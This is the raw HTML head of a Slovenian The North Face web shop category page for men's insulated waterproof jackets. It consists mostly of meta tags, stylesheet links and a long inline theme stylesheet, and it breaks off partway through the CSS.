

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/podlozene-nepremocljive-jakne
body_size: 44401
content:
<!doctype html>
<html lang="sl">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="The North Face podložene nepremočljive jakne"/>
<meta name="description" content="The North Face podložene nepremočljive jakne za hladnejša obdobja, zaščita proti vetru in vodi."/>
<meta name="keywords" content="The North Face moške podložene vodoodporne jakne za hladnejše vreme"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>The North Face podložene nepremočljive jakne</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/bootstrap/bootstrap-grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/css/climbersonly.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/Meetanshi_GoogleConsentV2/css/gcv2_custom_style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/Nwdthemes_Revslider/public/assets/css/rs6.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 1025px)" href="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/css/print.css" />
















<link  rel="canonical" href="https://www.tnfshop.si/moski/jakne/podlozene-nepremocljive-jakne" />
<link  rel="icon" type="image/x-icon" href="https://www.tnfshop.si/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.tnfshop.si/media/favicon/default/favicon.ico" />
<!-- Global site tag (gtag.js) - Google Analytics -->

        <link rel="preload" as="font" crossorigin="anonymous" href="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/fonts/athlete2/athlete2.woff" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2Cregular%7CRoboto+Condensed%3A600%2C700%2C300%2C300italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular%7CNothing+You+Could+Do%3Aregular%7CPoppins%3A700%7COpen+Sans%3A300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular&display=swap" rel="stylesheet">
	<link rel="preconnect" href="https://use.fontawesome.com">
<link href="https://use.fontawesome.com/releases/v5.14.0/css/all.css"  data-onloadcss rel="stylesheet" type="text/css" media="print">
<style>
    :root {
        --color-primary-color: ;
        --color-accept-btn-background: ;
        --color-accept-btn-text: ;
        --color-decline-btn-background: ;
        --color-decline-btn-text: ;
        --color-customize-btn-background: ;
        --color-customize-btn-text: ;
    }
</style>
        
    
					<link href="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/Olegnax_Core/owl.carousel/assets/owl.carousel.css" data-onloadcss rel="stylesheet" type="text/css" media="print">
	<link rel="stylesheet" href="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/Olegnax_MegaMenu/css/perfect-scrollbar.min.css" data-onloadcss type="text/css" media="print"><style type="text/css">/** * Athlete2 * Theme by Olegnax * Copyright (c) 2023 Olegnax * https://olegnax.com * * WARNING: Do not change this file. Your changes will be lost. * 2026-01-20 10:52:09*/ .page-footer .switcher .action.toggle strong{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif; font-weight: 700; font-size: 1.4rem; text-transform:uppercase; letter-spacing: -0.03em;}.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ max-width: 100%!important;}.logo__container{padding-left: 0px; padding-right: 0px;}.logo__container{padding-top: 0px; padding-bottom: 0px;}@media (min-width: 641px){ .mobile-header--layout-1 .logo__container{ width: 200px;}} .extended-review-summary .ratings-value, .review-control-vote label:before, .rating-summary .rating-result > span:before, .review-list .rating-summary .rating-result > span:before, .products-grid .product-item:hover .price-box .price-container .price, .ox-prev-next__link .label, .accent-color, .post-view .social-share__content a:hover i, .ox-prev-next__link .label{ color:#d4d4d4}button:hover, .primary > .action.naked:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .logo__container, .number-of-ratings .rating-result span:before, .extended-review-summary .ratings-count .rating-result span:before, .crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .footer.content a:hover, .ox-banner-animated-text .ox-banner-animated-container .text.accent-bg:after, .ox-banner__text-container .text:after, .athlete-slideshow .slide .controls .slide-control:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, .opc-progress-bar-item._active:before, .cart-summary .actions-toolbar > .primary button.naked:after, .action.action-edit-address:after, .filter-current .action.remove:hover:before, .opc-progress-bar-item._active:before, .slider-progress:after, .animated-text--bg.accent:after, blockquote:after, blockquote:before, button:focus, button:active, .abs-action-link-button:hover, .abs-action-link-button:focus, .abs-action-link-button:active, .abs-action-addto-product:focus, .abs-action-addto-product:active, .abs-action-addto-product:hover, .block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active, .block-event .slider-panel .slider .item .action.event:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .message.warning:before, .hightlighted-text:before, .top-bar .switcher:hover, .page-footer .switcher:hover .action.toggle, .page-footer .switcher .action.toggle.active .page-header .header.links a:not(.button):hover, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .amshopby-button, .pages strong.page, .action-search-slideout, .page-header .navigation .level0 > .level-top:before, .fotorama__active .fotorama__dot, .owl-carousel .owl-dots button.owl-dot.active span, .owl-carousel .owl-dots button.owl-dot:hover span, .ox-css-dots > a span, #toTop, .header-top-banner, .at-close-cross:hover, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .ox-banner__text-container .link, .athlete-slideshow .slide .controls .progress, .slide-title .link, .cart-summary .actions-toolbar > .primary button, .minicart-wrapper .action.showcart, .gift-item-block .title:focus, .gift-item-block .title:active, .js-toolbar-dropdown > div:hover, .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover, .table-comparison .cell.remove .action.delete:hover, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .sidebar-additional .block:before, .block-event .slider-panel .slider .item .action.event, .ox-product-item__amount .amount-count-line span, .ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span, .post-view .post-categories a, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-classic .post-date .hover, .post-view .post-tags a:hover, .sidebar-additional .block.block-tagclaud a:hover, .filter-options-content .ui-slider .ui-slider-range, .filter-options-content .ox-price-slider .ui-slider-range, .filter-options-content .noUi-connect, .filter-current-count, #toTop{background-color:#d4d4d4}@media only screen and (min-width: 1025px){ .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.has-active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.has-active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a:before, .order-links .item.current strong, .product.data.items > .item.title > .switch:after, .block-search .action.search{background: #d4d4d4}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active + .category-item > .ox-mm-a-wrap a{border-color: #d4d4d4}} .post-view .block.comments .c-comment .c-post, .post-list.blog-style-modern article .post-links > .item:hover, .filter-options, .filter.block .content, .a-underlined-links a, .underlined-links a:hover, .account-nav .content{border-color:#d4d4d4}.slide-out-menu--mobile .icon{ color: #d4d4d4}.accent-color svg, svg.accent-color{fill: #d4d4d4!important}.hightlighted-text:before{background-color: #d4d4d4} .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .fieldset > .legend, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .review-title, .post-list.blog-style-classic article .post-title a, .post-list.blog-style-modern article .post-title a, .post-list.blog-style-modern article .post-title, .post-view .block.comments .c-count, .post-view .block.comments .c-comment .p-name, .modal-popup .modal-title, .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{color:rgb(51, 51, 51);} .ox-megamenu, .ox-dropdown--megamenu .ox-megamenu-block p, .ox-dropdown--megamenu .ox-megamenu-list > .category-item > .submenu > ul > .category-item > .ox-mm-a-wrap a, body{font-family: 'Roboto', Helvetica, Arial, sans-serif}:is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .extended-review-summary .ratings-value, .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, .big-font{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.fancy-text{ font-family: 'Nothing You Could Do', Helvetica, Arial, sans-serif!important;}.block.newsletter.newsletter-style--big .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3, .title-font{font-family: 'Poppins', Helvetica, Arial, sans-serif}.block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .minicart-wrapper .action.showcart, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .ox-banner__text-container .text, .filter-options-title, .filter .block-subtitle, .small-subtitle, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .h4, .h5, .h6, h4, h5, h6{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}:is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{ letter-spacing: 0px;} .block.newsletter.newsletter-style--big .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{letter-spacing: 0px;} .block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .ox-overlay .header__search-wrapper form .input-focused .label, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h5, .h6, h5, h6{letter-spacing: 0px;} :is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{font-weight: 800;}.fancy-text{font-weight: 400!important; letter-spacing: 1px!important;}.block.newsletter.newsletter-style--big .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-weight: 700;}.page-header, .page-header .sticky-wrapper{background: rgb(255, 255, 255);}.sticky-wrapper{border-bottom: 1px solid rgb(234, 234, 234);}.logo__container{background: rgb(255, 255, 255);}.top-bar, .top-bar:before{background-color: rgba(16, 16, 16, 0.05);}.top-bar, .top-bar .switcher, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){color: rgb(116, 113, 114);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{color: rgb(237, 26, 43);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{background-color: rgba(255, 255, 255, 0);}.top-bar, .top-bar .topline-block, .top-bar .header.links .greet.welcome span, .top-bar .topline-block .greet.welcome span, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){ font-size: 13px;}.minicart-wrapper .action.showcart{background: rgb(255, 255, 255);}.minicart-wrapper .action.showcart, .minicart-wrapper .action.showcart span{color: rgb(48, 48, 48);}.minicart-wrapper .action.showcart svg{fill: rgb(48, 48, 48); stroke: rgb(48, 48, 48);}.header--layout-2 .minicart-wrapper .action.showcart:hover{background: rgb(248, 248, 248);}.minicart-wrapper .action.showcart:hover, .minicart-wrapper .action.showcart:hover span{color: rgb(48, 48, 48);}.minicart-wrapper .action.showcart:hover svg{fill: rgb(48, 48, 48); stroke: rgb(48, 48, 48);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty{background: rgba(255, 255, 255, 0);}} .header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart span.qty{background: rgba(255, 255, 255, 0);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty {color: rgb(48, 48, 48);}}.header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart :is(span.qty, span.qty .counter-number){color: rgb(48, 48, 48);}.header__content .header__item .button{background: rgb(255, 255, 255); color: rgb(23, 23, 23);}.header__content .header__item .button:hover{background-color: rgb(248, 248, 248); color: rgb(23, 23, 23);}.page-header .block-search .action.search svg, .page-header a.button.action-search-slideout svg{fill: rgb(23, 23, 23); stroke: rgb(23, 23, 23);}.page-header .block-search .action.search:after, .page-header .block-search .action-search-slideout:hover{background-color: rgb(237, 26, 43);}.page-header .block-search .action.search:hover svg, .page-header a.button.action-search-slideout:hover svg{fill: rgb(255, 255, 255); stroke: rgb(255, 255, 255);} .page-header .header__item-search form input{background: rgb(245, 245, 245);}.page-header.header__item-search form input{color: rgb(23, 23, 23);}.page-header .block-search input::-webkit-input-placeholder{color: rgb(116, 113, 114);}.page-header .block-search input:-moz-placeholder{color: rgb(116, 113, 114);}.page-header .block-search input::-moz-placeholder{color:rgb(116, 113, 114);}.page-header .block-search input:-ms-input-placeholder{color: rgb(116, 113, 114);}.page-header .header__item-search form input[type="text"]{ border: none;}.menu-position--below .ox-sticky.sticky.resize .sticky-wrapper, .header-nav-wide{background-color: rgb(255, 255, 255);}.header-nav-wide{border-top: 1px solid rgb(234, 234, 234);}.page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile{color: rgb(48, 48, 48);}.ox-megamenu .level0 > .ox-mm-a-wrap .level-top:hover, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top:hover, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top:before{background-color: rgba(237,26,43,255);}.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top, .menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.active > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.has-active > .ox-mm-a-wrap .level-top{ color: rgba(255,255,255,255);}.page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile, .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch{ letter-spacing:0px;} .ox-dialog .switcher .switcher-option strong span, .ox-dialog .switcher .options .action.toggle strong span, .ox-dialog .switcher .options ul a, .ox-dialog .switcher .options ul.dropdown a, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation > li > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile, .minicart-wrapper .action.showcart, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-nav-sections-item-title .ox-nav-sections-item-switch{ font-weight: 600;}.page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch{font-size:16px;} @media (min-width: 1160px){ .ox-megamenu-navigation > .level0{margin-right:15px;}}.ox-section-item-content .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top{ font-size:18px;} .navigation .level0 > .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation .ox-dropdown--simple, .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0 .ox-submenu, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-dialog .switcher, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .minicart-wrapper .action.showcart{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a .page-header .ox-megamenu .level0 .ox-submenu .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-dialog .switcher{ letter-spacing:0px;} .ox-dialog .switcher ul a, .ox-dialog .switcher ul.dropdown a, .ox-dialog .switcher .action.toggle strong span, .ox-dialog .switcher .switcher-option strong, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .ox-submenu .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button){font-weight: 600;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a{ font-weight:400;}.page-header .ox-megamenu .level0 .ox-submenu .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-dialog .switcher, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a{font-size:15px;} .ox-section-item-content :is( input, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type="datetime"], input[type="email"], select, textarea){border-color: rgb(84, 84, 84);}.ox-section-item-content :is( input:hover, input:focus, input[type="text":hover], input[type="password"]:hover, input[type="url"]:hover, input[type="tel"]:hover, input[type="search"]:hover, input[type="number"]:hover, input[type="datetime"]:hover, input[type="email"]:hover, select:hover, textarea:hover, input[type="text"]:focus, input[type="password"]:focus, input[type="url"]:focus, input[type="tel"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="datetime"]:focus, input[type="email"]:focus, select:focus, textarea:focus){border-color: rgb(255, 255, 255);}.ox-section-item-content .block-new-customer{color: rgb(150, 150, 150);}.ox-section-item-content .block-new-customer{background: rgb(33, 33, 33);}.slide-out-menu--mobile{background: rgba(0, 0, 0, 0);}.slide-out-menu--mobile{color: rgb(0, 0, 0);}.slide-out-menu--mobile .icon{color: rgb(0, 0, 0);}.animated-text--masked:after, .ox-slideout .header__search-wrapper form .flashing-cursor, .ox-overlay .header__search-wrapper form .flashing-cursor{background: rgb(0, 0, 0);}.footer.content{font-family: 'Roboto', Helvetica, Arial, sans-serif}.page-footer{background-color: rgb(244, 244, 244);}.footer.content{color: rgb(116, 116, 116);}.footer.content :is(h1,h2, h3,h4, h5, h6){ color: rgb(0, 0, 0);}.footer.content a:not(.button){color: rgb(125, 125, 125);}.footer.content a:not(.button):hover, .page-footer .switcher:hover .options .action.toggle strong, .page-footer .switcher .options .action.toggle.active strong{color: rgb(255, 255, 255);}.footer.content a:not(.button):hover, .page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active{background-color: rgb(46, 46, 46);}.footer-newsletter-wide .footer.content .block.newsletter:before, .footer--layout-1 .footer .block.newsletter{background-color: rgb(251, 251, 251);}.footer-newsletter-wide .footer.content .block.newsletter:before {border-bottom: 1px solid rgb(230, 230, 230);}.footer .block.newsletter .title{color: rgb(0, 0, 0);}.footer .block.newsletter:not(.inputs-style--underlined) input{background-color: rgb(255, 255, 255);}.footer .block.newsletter:not(.inputs-style--underlined) input{border:1px solid rgb(221, 221, 221);} .footer .block.newsletter:not(.inputs-style--underlined) input:focus{border-color: rgb(143, 143, 143);} .footer .block.newsletter input{color: rgb(94, 94, 94);}.block.newsletter .control:before, .block.newsletter .field .control:before, .footer .block.newsletter input::-webkit-input-placeholder{color: rgb(94, 